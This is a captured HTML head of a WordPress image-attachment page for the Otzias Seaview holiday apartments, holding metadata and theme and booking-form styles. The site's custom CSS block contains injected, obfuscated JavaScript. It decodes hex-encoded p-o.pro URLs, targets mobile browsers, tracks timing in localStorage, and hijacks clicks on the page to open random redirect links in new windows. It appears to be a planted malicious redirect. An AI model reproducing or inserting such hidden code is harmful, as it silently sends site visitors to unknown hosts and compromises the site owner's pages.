

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.otziasseaview.gr/the-house/the-house-14-2/
body_size: 12158
content:
<!DOCTYPE html><html
lang="en-GB"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><link
rel="profile" href="http://gmpg.org/xfn/11" />
<!--[if lt IE 9]> <script src="https://www.otziasseaview.gr/wp-content/themes/parent/js/html5shiv.js"></script> <script src="https://www.otziasseaview.gr/wp-content/themes/parent/js/respond.min.js"></script> <![endif]--><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>- Otzias Seaview</title><link
rel="canonical" href="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg" /><meta
property="og:locale" content="en_GB" /><meta
property="og:type" content="article" /><meta
property="og:title" content="- Otzias Seaview" /><meta
property="og:url" content="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg" /><meta
property="og:site_name" content="Otzias Seaview" /><meta
property="article:modified_time" content="2017-05-04T07:33:21+00:00" /><meta
property="og:image" content="https://www.otziasseaview.gr/the-house/the-house-14-2" /><meta
property="og:image:width" content="900" /><meta
property="og:image:height" content="600" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg","name":"- Otzias Seaview","isPartOf":{"@id":"https://www.otziasseaview.gr/home/#website"},"primaryImageOfPage":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg#primaryimage"},"image":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg#primaryimage"},"thumbnailUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg","datePublished":"2017-05-04T07:32:57+00:00","dateModified":"2017-05-04T07:33:21+00:00","breadcrumb":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg#primaryimage","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg","contentUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.otziasseaview.gr/home/"},{"@type":"ListItem","position":2,"name":"The House","item":"https://www.otziasseaview.gr/the-house/"}]},{"@type":"WebSite","@id":"https://www.otziasseaview.gr/home/#website","url":"https://www.otziasseaview.gr/home/","name":"Otzias Seaview","description":"Otzias Seaview","publisher":{"@id":"https://www.otziasseaview.gr/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.otziasseaview.gr/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.otziasseaview.gr/home/#organization","name":"Otzias Sea View Apartments","url":"https://www.otziasseaview.gr/home/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.otziasseaview.gr/home/#/schema/logo/image/","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png","contentUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png","width":324,"height":65,"caption":"Otzias Sea View Apartments"},"image":{"@id":"https://www.otziasseaview.gr/home/#/schema/logo/image/"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link
rel='stylesheet' id='font-awesome-5-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='font-awesome-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='mono-social-icons-css' href='https://www.otziasseaview.gr/wp-content/themes/parent/css/mono-social-icons.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='bootstrap-css' href='https://www.otziasseaview.gr/wp-content/themes/parent/css/bootstrap.min.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='fl-automator-skin-css' href='https://www.otziasseaview.gr/wp-content/uploads/parent/skin-6480484ba43a7.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='fl-builder-google-fonts-f683de795f2dfa775a8523ccfe9f229c-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%7CRoboto+Slab%3A400%7CLato%3A400&#038;ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://www.otziasseaview.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.otziasseaview.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otziasseaview.gr%2Fthe-house%2Fthe-house-14-2%2F&#038;lang=en" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.otziasseaview.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otziasseaview.gr%2Fthe-house%2Fthe-house-14-2%2F&#038;format=xml&#038;lang=en" /><link
rel="icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon-48x48.png" sizes="32x32" /><link
rel="icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" /><meta
name="msapplication-TileImage" content="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" /><style type="text/css" id="wp-custom-css">.fl-content-full {
    background-color: #f4f4f4;
    padding-top: 30px;
    padding-bottom: 40px;
}
.bookingformwrapper input,
.bookingformwrapper select,
.bookingformwrapper textarea {
    width: 100% !important;
    background: #F4F4F4 !important;
    border-radius: 4px;
    border: 1px solid #dbdbdb;
    color: #5D5959 !important;
    padding: 6px 4px !important;
}

.bookingformwrapper input[type="submit"] {
    background: #5c79bb !important;
	color: #FFF !important;
    font-weight: 800;
}
.owl-nav {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><link
rel="stylesheet" href="https://www.otziasseaview.gr/wp-content/themes/child/style.css" /></head><body
